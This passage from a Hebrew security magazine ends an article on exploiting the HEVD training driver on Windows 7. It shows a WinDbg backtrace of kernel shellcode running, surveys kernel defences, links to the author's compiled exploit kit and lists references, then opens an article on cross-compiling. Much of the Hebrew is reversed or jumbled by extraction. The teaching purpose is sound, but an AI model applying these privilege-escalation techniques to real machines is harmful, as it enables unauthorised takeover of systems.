

נריץ את כל ה-exploit שלנו, ונראה שנקודת העצירה שמיקמנו ב-Shellcode קפצה ב-WinDbg. אם נסתכל ב-backtrace, נראה שהיא עלתה מ-NtQueryIntervalProfile:

kd> g Break instruction exception - code 80000003 (first chance) 012d9069 cc int В |kd> k 3 # ChildEBP RetAddr WARNING: Frame IP not in any known module. Following frames m 00 8b96bbc8 82d08cc0 0x12d9069 01 8b96bbf0 82d4bec7 nt!KeQueryIntervalProfile+0x29 02 8b96bc24 82a77a06 nt!NtQueryIntervalProfile+0x70

נמשיך את הריצה בעזרת g ולאחר מכן נבחן את המשתמש שעם ההרשאות שלו התהליך שלנו רץ:



ובכך ניצלנו חולשה לצורך הסלמת הרשאות בפעם האחרונה במאמר.

חשוב לציין שהשיטה הזו לניצול Overwrite Arbitrary כבר לא אפשרית במערכות הפעלה חדשות יותר.



## **הגנות בקרנל**

מאמר שדן באקספוליטציה בקרנל לא יהיה שלם מבלי לסקור בקצרה כמה מנגנוני הגנה ייחודיים לקרנל. נדון על העיקריים שבהם בקצרה.

 הגנה הינה ASLR .הקרנל ברמת ASLR הינו ,**K**ernel **A**ddress **S**pace **L**ayout **R**andomization או ,**KASLR** שנועדה למנוע מכתובות זיכרון להיות צפויות, ומבצעת רנדומיזציה מסוימת לכתובות אליהם נטענים אזורי מידע חשוב בתהליך, כמו מיקום המחסנית, הערימה, סגמנט הקוד (text.) ועוד. הרנדומיזציה מתבצעת בכל פעם שהתהליך נטען. KASLR הוא ASLR ברמת הקרנל, וככך מבצע רנדומיזציה לאזורי מידע שונים במרחב הקרנלי, אך מכיוון שהקרנל נטען רק בעליית המכונה, הכתובות נשארות קבועות כל עוד המכונה דולקת. ל-KASLR אין השפעה על החולשות ודרכי הניצול אותם הצגנו במאמר.

**PatchGuard** או **(KPP (Protection Patch Kernel** הינו מנגנון הגנה אשר קיים רק בגרסות bit64 של Windows, ומטרתו למנוע דריסה של מידע קרנלי, כמו ה-SSDT( **T**able **D**escriptor **S**ervice **S**ystem). המנגנון בה לענות על מספר צרכים, כאשר העיקרי בהם הוא הצורך למערכת הפעלה יציבה יותר: כפי שראינו, כאשר עולה שגיאה לא מטופלת בקרנל, מופיע BSoD. שגיאות כאלו לרוב קורות בעקבות תקלות בתפקוד דרייברים צד-שלישי, אך המשתמש הממוצע לא יודע את זה, ויאשים את מייקרוסופט. אחד הדברים המסוכנים יותר שעשו רכיבים צד-שלישי, במיוחד מוצרי אבטחה, הוא לערוך מבנים קרנליים פנימיים ורגישים מאוד, שלא מתועדים ויכולים להשתנות בכל עדכון של מערכת ההפעלה. פעמים רבות, העריכה נעשתה בצורה לא יסודית מספיק, וגרמה לקריסות של המערכת. כמו כן, Rootkits למיניהם נהגו לדרוס את המבנים הללו על מנת להישאר סמויים )hooking). ה-PatchGuard בה לפתור את הבעיה הזו, בכך שהוא לא מאפשר עריכה של מבנים רגישים.

**SMEP** או **P**rotection **E**xecution **M**ode **S**upervisor הינה שיטה אשר מטרתה למנוע הרצת קוד שממופה למרחב הכתובת של המשתמש )כתובת הנמוכה מ80000000-x0 )ב-context של Mode-Kernel. ההגנה הזו נועדה להקשות על ניצול חולשות בקרנל, ולמנוע את האפשרות של דריסת כתובת חזרה/כתובת של פונקציה שתקרא מה-Mode-Kernel לכתובת שנמצאת במרחב הכתובות של המשתמש. ההגנה הזו "הורגת" את כל האקספלויטים שהצגנו כאן, מכיוון שכולם מסתמכים על קפיצה ל-shellcode שנמצא ב userland. ישנן מספר דרכים לעקוף הגנה זו, למשל ROP.

**SMAP** או **P**revention **A**ccess **M**ode **S**upervisor היא הגנה משלימה ל-SMEP, ומטרתה למנוע מקוד שרץ ב-mode-supervisor( Mode-Kernel )לגשת לכתובות הנמצאות במרחב הכתובות של המשתמש לקריאה או כתיבה.



#### **דברי סיום**

את המאמר החלטתי לרשום כשראיתי שכמעט ואין מידע על אקספלויטציה בקרנל של Windows בעברית, ומאחר שראיתי שפעמים רבות גם אנשים שמכירים עקרונות אבטחה ושיטות ניצול ב--User Mode נרתעים מה-Mode-Kernel, ולא בצדק. רציתי לרשום מאמר שיראה שאקספלויטציה בקרנל היא לא קסם שחור, ושאין סיבה להירתע ממנה. כמו כן, רציתי להעלות את המודעות בקרב קוראי המגזין על ניצול חולשות לצורך הסלמת הרשאות.

התלבטתי על מה לרשום, ובאיזה היקף. לבסוף, החלטתי שלרשום על שיטות אקספלויטציה שנמצאות בשימוש במערכות הפעלה חדשות, כמו 10 Windows, תהיה טעות, ושעדיף להתחיל מנושא בסיסי וקל יותר ולסקור אותו באופן מקיף ולעומק - וכך בחרתי לדון באקספלויטצית קרנל ב-Windows .7 הבחירה ב- HEVD הייתה טבעית - דרייבר שבו החולשות ברורות ונמצאות בשפע, מה שמאפשר להתמקד בשיטות הניצול השונות, אותן רציתי להציג.

בחרתי לכסות את כל החולשות שקיימות ב-HEVD על מנת לנצל את כל אפשרויות הלימוד שהדרייבר מספק, ועל מנת לספק סקירה רחבה של חולשות ושיטות ניצול בקרנל. כל נושא שנסקר נסקר לעומק, והשתדלתי שלא להסביר שום דבר בנפנופי ידיים אלא להתעמק בכל נושא, כך שגם אנשים חסרי ניסיון או בעלי ניסיון מועט יוכלו ללמוד מן המאמר.

עם זאת, לא הכל מושלם ואלו נושאים שלא פשוט להסביר עליהם, במיוחד שלא בעברית, וכמובן שגם יתכנו שנפלו טעויות פה ושם. אשמח לשמוע על מקרים כאלו במידה ונתקלתם בהם, בשביל שאדע לתקן אותם.

כנספח למאמר, כתבתי פרויקט שמשתמש בשיטות המתוארות במאמר על מנת לנצל כל אחת מהחולשות שסקרנו במאמר, על פי בחירת המשתמש, בדומה ל-kit exploit המובנה שמגיע עם HEVD. אני משחרר את הגרסה המקומפלת שלו ביחד עם המאמר, בעיקר מכיוון שרמת הגימור בקוד נמוכה מאוד והוא נרשם בעיקר לצורכי PoC מידיים. אשמח לשתף את קוד המקור שלו עם המתעניינים.

תודה על הקריאה!

 $\odot$  uval4u21@gmail.com אשמח לענות במייל לשאלות, הערות ופניות בכל נושא

את HEVD ניתן למצוא כאן:

<https://github.com/hacksysteam/HackSysExtremeVulnerableDriver>

את ה-kit exploit ניתן להוריד מכאן:

[http://www.digitalwhisper.co.il/files/Zines/0x5A/hevd\\_exploit\\_kit.rar](http://www.digitalwhisper.co.il/files/Zines/0x5A/hevd_exploit_kit.rar)



#### **רפרנסים**

:kernel mode לעומת user mode על .1

<https://blog.codinghorror.com/understanding-user-and-Kernel-Mode>

.2 על דרייברים:

[https://docs.microsoft.com/en-us/windows-hardware/drivers/gettingstarted/what-is-a-driver](https://docs.microsoft.com/en-us/windows-hardware/drivers/gettingstarted/what-is-a-driver-)-

.3 על ה-Manager/IO:

<https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/windows-Kernel-Mode-i-o-manager>

- .4 סרטון שמתאר את אופן הפעולה הכללי של דרייברים: [https://www.youtube.com/watch?v=3ffZbDB-pg4&index=2&list=PLZ4EgN7ZCzJyUT-FmgHsW4e9BxfP-](https://www.youtube.com/watch?v=3ffZbDB-pg4&index=2&list=PLZ4EgN7ZCzJyUT-FmgHsW4e9BxfP-VMuo)[VMuo](https://www.youtube.com/watch?v=3ffZbDB-pg4&index=2&list=PLZ4EgN7ZCzJyUT-FmgHsW4e9BxfP-VMuo)
	- .5 על WDM ו-WDF:

<http://www.osronline.com/article.cfm?article=489>

[https://stackoverflow.com/questions/16569526/what-is-the-difference-between-a-wdm-driver-a-kmdf](https://stackoverflow.com/questions/16569526/what-is-the-difference-between-a-wdm-driver-a-kmdf-driver-and-a-umdf-driver)[driver-and-a-umdf-driver](https://stackoverflow.com/questions/16569526/what-is-the-difference-between-a-wdm-driver-a-kmdf-driver-and-a-umdf-driver)

<http://driverentry.com.br/en/blog/?p=68>

- .6 מבוא לכתיבת דרייברים ב-Project Code: <https://www.codeproject.com/Articles/9504/Driver-Development-Part-Introduction-to-Drivers> <https://www.codeproject.com/Articles/9575/Driver-Development-Part-Introduction-to-Implemen>
	- - :Access Tokens על .7

[https://msdn.microsoft.com/en-us/library/windows/desktop/aa374909\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/aa374909(v=vs.85).aspx)

- .8 מאמר מ2012- העוסק באקספולויטציית קרנל מקומית על מנת לבצע EoP: [https://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH\\_US\\_12\\_Cerrudo\\_Windows\\_Kernel\\_WP.pdf](https://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH_US_12_Cerrudo_Windows_Kernel_WP.pdf)
	- .9 מאמר שנותן בסיס טוב ל-debugging kernel עם VirtualKD & windbg:

<https://www.contextis.com/blog/introduction-debugging-windows-kernel-windbg>

.10 על דיבוג עם סימבולים:

[https://msdn.microsoft.com/en-us/library/windows/desktop/ee416588\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ee416588(v=vs.85).aspx)

:Windows 732bit-ב Token Stealing Shellcode בפיתוח שעוסק מאמר .11

<https://hshrzd.wordpress.com/2017/06/22/starting-with-windows-kernel-exploitation-part-3-stealing->

.12 קוד המקור של HEVD:

<https://github.com/hacksysteam/HackSysExtremeVulnerableDriver>

:try-except על .13

<https://msdn.microsoft.com/en-us/library/s58ftw19.aspx>

- 14. מאמר מעולה על SEH Exploitation: [https://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3](https://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/) [seh](https://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/)/
	- .15 ריברוס של מנגנון ה-SEH ב++-MSVC:

[http://www.openrce.org/articles/full\\_view/21](http://www.openrce.org/articles/full_view/21)

.27 סרטון הסבר על ה-Stack Call:



[\\_Kernel.pdf](http://www.nosuchcon.org/talks/2013/D3_02_Nikita_Exploiting_Hardcore_Pool_Corruptions_in_Microsoft_Windows_Kernel.pdf)

# :nt!NtMapUserPhysicalPages עם Kernel-ב Stack-Spraying על .28 <http://j00ru.vexillium.org/?p=769> .29 המאמר "Profit And Fun For Memory Freed Use "מאת מנחם ברויאר שפורסם בגילון ה60- של המגזין: <https://www.digitalwhisper.co.il/files/Zines/0x3C/DW60-1-UaF.pdf>

Kernel Exploitation & Elevation of Privileges on Windows 7 **www.DigitalWhisper.co.il**

poolinfo ב-GitHub( Poolinfo הוא תוסף ל-WinDbg המאפשר ניתוח פשוט יותר של pools memory): <https://github.com/fishstiqz/poolinfo>

<https://www.youtube.com/watch?v=tg4eb0wtiAQ> ושקופיות: [http://www.nosuchcon.org/talks/2013/D3\\_02\\_Nikita\\_Exploiting\\_Hardcore\\_Pool\\_Corruptions\\_in\\_Microsoft\\_Windows](http://www.nosuchcon.org/talks/2013/D3_02_Nikita_Exploiting_Hardcore_Pool_Corruptions_in_Microsoft_Windows_Kernel.pdf)

[https://media.blackhat.com/bh-dc-11/Mandt/BlackHat\\_DC\\_2011\\_Mandt\\_kernelpool-wp.pdf](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf)

<http://srcincite.io/blog/2017/09/06/sharks-in-the-pool-mixed-object-exploitation-in-the-windows-kernel-pool.html> :Pool Spraying על .24 [http://trackwatch.com/windows-kernel-pool-spraying](http://trackwatch.com/windows-kernel-pool-spraying/)/

:וידאו :Nikita Tarakanov - Exploiting Hardcore Pool Corruptions in Microsoft Windows Kernel .26

- 
- 
- .21 על אובייקטים קרנליים ב-Windows:
	-

.23 על ניצול Overflows Pool באמצעות דריסת TypeIndex:

:Tarjei Mandt מאת" Karnel Pool Exploitation on Windows 7" .25

:Ruben Santamarta מאת Exploiting Common Flaws in Drivers .30

.20 על ה-Manager Object ב-Windows:

16. על עקיפת stack cookies ב-Windows:

.18 על ניצול חולשות Fetch-Double בקרנל:

.19 על חולשת Dereference Null ב-k32win מ:2013-

- :Windows7-ב Object Headers על .22
- [http://codemachine.com/article\\_objectheader.html](http://codemachine.com/article_objectheader.html)
- <http://computer.forensikblog.de/en/2009/04/kernel-objects.html>

[https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/windows-Kernel-Mode-object-](https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/windows-Kernel-Mode-object-manager)

<https://www.youtube.com/watch?v=Q2sFmqvpBe0>

[http://shinnai.altervista.org/papers\\_videos/ECFID.pdf](http://shinnai.altervista.org/papers_videos/ECFID.pdf)

<http://j00ru.vexillium.org/?p=1880>

[manager](https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/windows-Kernel-Mode-object-manager)

- [https://www.endgame.com/blog/technical-blog/microsoft-win32k-null-page-vulnerability-technical](https://www.endgame.com/blog/technical-blog/microsoft-win32k-null-page-vulnerability-technical-analysis)[analysis](https://www.endgame.com/blog/technical-blog/microsoft-win32k-null-page-vulnerability-technical-analysis)
- <https://dl.packetstormsecurity.net/papers/bypass/defeating-w2k3-stack-protection.pdf> 17. מאמר על 0336-2015-CVE - חולשת Type Confusion בפלאש: [https://blogs.technet.microsoft.com/mmpc/2015/06/17/understanding-type-confusion-vulnerabilities-cve-2015-0336](https://blogs.technet.microsoft.com/mmpc/2015/06/17/understanding-type-confusion-vulnerabilities-cve-2015-0336/)/





# **If You Build It - It Will (Cross) Compile**

מאת 314Blondy

# **הקדמה**

דמיינו את התרחיש הבא: כתבתי קוד שארצה להריץ על מכונה מסוימת, נניח על טלפון Android שכידוע מריץ Linux על מעבד ARM, בעוד סביבת הפיתוח שלי היא Ubuntu שרץ על מעבד 86x Intel. אם אקמפל את הקוד על המכונה שלי באמצעות הקומפיילר שיש עליה ייווצר לי בינארי אשר יוכל לרוץ רק על מעבדי Intel. במידה ואעתיק אותו לטלפון שלי ואריץ אותו אקבל שגיאה:

./main sh: ./main: not executable: 32-bit ELF **file**

#### **למה זה קורה?**

כאשר מקמפלים קוד עם קומפיילר מסוים הוא מתרגם את השפה "העילית" )במקרה שלנו שפת C )לשפת מכונה ומייצר קובץ בינארי המורכב מקוד אסמבלי עם code-op-ים שהמעבד מכיר. המעבדים השונים תומכים בפקודות ובמאפיינים שונים ולכן לא יכולים להריץ קוד שקומפל עבור מעבד אחר.

ניתן לחשוב על עניין זה כסט הוראות שאתם מנסים להשליך ממנגנון אחד למנגנון שני שעובד אחרת. לדוגמא, הפעולות שנבצע בהגה של מטוס שונות מהגה של רכב - במידה ונמשוך את הגה המטוס כלפינו, הוא יתרומם כלפי מעלה ואילו אם נעשה זאת ברכב - לא יקרה כלום.

אז איך בכל זאת אוכל לקמפל את הקוד עבור מעבד ARM ?האם הדרך היחידה היא לקמפל אותו על המעבד הספציפי?

כמובן שהתשובה היא שלילית (אחרת המאמר הזה היה די קצר..)

במאמר הקרוב אענה בהרחבה על שאלה זו, ואציג את הפתרונות לעניין. אתייחס לפיתוח בסביבת לינוקס אך המנגנון רלוונטי גם למערכות הפעלה אחרות כגון Windows או Mac.



לפני שנתחיל לצלול לעומק הנושא בואו ניישר קו עם מספר מושגי בסיס בתחום:

- **ELF** Format Linkable and Executable, קובץ בינארי בפורמט לינוקסי )יכול להיות קובץ הרצה, ספרייה, obj)
- **Source Open** אוסף של קוד פומבי שניתן להורדה חינם. לדוגמא Linux הינו source open שניתן להוריד, לקרוא ולשנות כרצוננו ואילו מערכת ההפעלה Windows אינה )מה שנקרא Source Closed)
- **GNU** פרויקט source open שמהווה את רוב סביבת ה-mode user של לינוקס )לינוקס מתייחס בעיקר ל-Kernel). GNU הינם ראשי תיבות מחזוריות - Unix Not GNU( זהו טרנד נפוץ בתחום המחשבים לעשות ראשי תיבות מחזוריות כגון XBMC ,Nagios ,CURL ,PHP ועוד)
- ,Objective-C ,C( תכנות שפות בשלל שתומך GNU של קומפיילר ,GNU Compiler Collection **gcc** Java, GO ועוד) ומהווה את הקומפיילר הסטנדרטי ברוב המכונות שמבוססות UNIX
- **libc** Library Standard C, ספרייה אשר עוטפת את ה-syscall-ים במערכת ומספקת למשתמש סט של פונקציות הנוחות לשימוש
	- **glibc** libc GNU, הספרייה הנפוצה ביותר בשימוש בלינוקס
	- **Makefile** קובץ המאפשר להריץ את הקומפיילר ובו מפורטות "הוראות" עבורו

וכעת, לעניינינו...

# **Cross Compiling**

Compiling Cross( להלן CC )הינה שיטה לקמפל קוד על מכונה A( ה-Host )אשר יוכל לרוץ על מכונה B )ה-Target). באמצעות CC אנו בעצם מקמפלים קומפיילר אשר ידע ליצור קובץ בינארי שיוכל לרוץ על ה- .Target

השוני בין ה-Host לבין ה-Target יכול להיות במספר מאפיינים:

- .1 **מעבד**: ישנו מגוון רב של סוגי מעבדים: Intel, ARM, MIPS, PPC, SPARC ועוד
	- יכול להיות שונה גם ב-Bitness( 64 \ 32 ביט(
- יכול להיות שונה גם ב-Endianness אשר קובע את הסדר בו הבתים מסודרים בזיכרון ) \ Little (Big
- לכל מעבד יש גם תת דגם שיכול להיות בעל Set Instruction שונה. למשל עבור ARM ישנם: ,Armv9

ועוד Cortex ,Armv7



- .2 **מערכת הפעלה**: לעומת עולם ה-Windows בו יש רק מערכת הפעלה אחת )אין הבדל בקמפול בין XP, 7Win, 10Win וכו' אלא רק 64 \ 32 ביט(, בעולם ה-Unix יש שלל מערכות הפעלה ששונות ביניהן בקמפול:
	- Linux
	- FreeBSD
	- Darwin( מערכת ההפעלה מבוססת Unix של חברת Apple כגון Mac ו-iPod \ iPhone)
		- Solaris( מערכת הפעלה שמשמשת בין היתר רכיבי Oracle)
			- ועוד

כאשר מדברים על Compiling Cross, ניתן להתבלבל עם קונספט שונה של המרת קוד משפה לשפה שנקרא Source To Source. למשל המרת קוד ישן שנכתב בשפת Fortran לשפת C. תהליך כזה מתבצע ע"י רכיב המכונה compiler-Trans או Transpiler אך הנושא הזה אינו ב-scope שלנו ולכן לא ניכנס אליו. אם נחזור לדוגמא הקודמת, על אותה מכונת Ubuntu אני אוכל לקמפל ELF המותאם לרוץ על טלפון המריץ Android.

#### **אז למה בעצם צריך Compiling Cross ?למה לא לקמפל על מכונה שמתאימה ל-spec של ה-target ?**

התשובה מורכבת ממספר סיבות:

- תשתית לא תמיד יש את התשתית לקמפול על מכונת היעד. למשל בסביבות Embedded שאינן חזקות מספיק כדי להריץ עליהן קומפיילר כדוגמת תנור מטבח או מכונת כביסה אשר מורץ עליהן לינוקס
	- מהירות וביצועים מכונת היעד יכולה להיות מאוד איטית ולכן ייקח זמן רב לקמפל קוד עליה
- זמינות לא תמיד תהיה ברשותכם המכונה שאליה מיועד הבינארי שלכם. סיבה נוספת היא גם כלכלית, למה לרכוש רכיב אחר שיכול להיות יקר כשניתן לקמפל על מה שכבר יש
- רובוסטיות אפשר להקים סביבה אחת בה ניתן לקמפל למגוון רב של סביבות אחרות באמצעות סקריפט אחד שמורץ בזמן ה-build של המוצר. דמיינו סט של makefile-ים: 7armv-linux-make, 'וכו make-darwin ,make-mips

דוגמא מעניינת )ודי ישנה( הינה Compiling Cross Canadian שבה בונים Compiler Cross שבונה Compiler נוסף שמהווה Compiler Cross למכונה נוספת. כלומר, במכונה A מקמפלים קומפיילר אשר יוכל לרוץ על מכונה B עליה הוא יקמפל קומפיילר נוסף שיוכל לרוץ על מכונה C. בהרצה בשיטה זו ישתמשו בדגלים:

דוגמא לשימוש בטכניקה זו היא קמפול של Compiler Cross על לינוקס עבור Windows אשר ירוץ על Windows ויקמפל בינארים עבור מעבד MIPS. הסתבכתם? גם אני...

הטכניקה נקראת כך מהסיבה המוזרה שבתקופה שבה חשבו עליה היו בקנדה שלוש מפלגות פוליטיות.



### **Binutils**

במסגרת ה-Compiling Cross אנחנו נקבל, בין היתר, סט של Binutils( Utilities Binary )- בינאריים אשר מהווים כלים ליצירה וניהול של בינאריים שנוצרים בקמפול. דוגמאות לכלי Binutils חשובים:

- **as** האסמבלר שמהווה את ה-backend של הקומפיילר )מוכר גם כ-GAS Assembler GNU)
- **ld** הלינקר שלוקח אחד או יותר קבצי obj( קבצי הביניים שהקוד מקומפל אליהם( ומקבץ אותם לכדי בינארי אחד (שיכול להיות executable, di או obj אחר)
	- **ar** יוצר קבצי archive, בפרט קבצי ספריות סטטיות )למשל a.libc)
	- **objdump** מדפיס מידע אודות בינארי נתון ויכול לשמש כ-disassembler
- **readelf** מציג מידע אודות מבנה הבינארי. למשל את ה-table symbol או את ה-header-ים של ה- ELF

 **strip** - מוריד מידע לא חיוני מהבינארי אשר מקטין את הגודל של הבינארי )כגון מידע עבור דיבוג ו symbol-ים(. על כן, בינארי שהוא stripped יהיה קשה יותר לדבג או לעשות לו Engineering Reverse שימו לב כי כלי ה-Binutils הינם Dependent Platform ולכן גם הם נדבך של ה-Compiling Cross אך הם אינם כוללים את הקומפיילר עצמו. כלומר, אם נרצה להריץ objdump על בינארי שקומפל ל-MIPS נצטרך לקחת את ה-objdump שנוצר ב-CC ולא ב-objdump של ה-host( שככל הנראה לא יעבוד טוב(.

#### **Toolchain**

Toolchain הינו אוסף הכלים הנדרשים בשביל קמפול של בינארי - קומפיילר, Binutils וה-libc( אוסף הספריות שעוטפות את ה-syscalls של המערכת(. כאשר עוסקים ב-compiling cross ייווצר cross .toolchain

אז איך בעצם מקבלים toolchain באמצעותו אוכל לקמפל קוד למכונה אחרת? ובכן, יש שתי דרכים עיקריות:

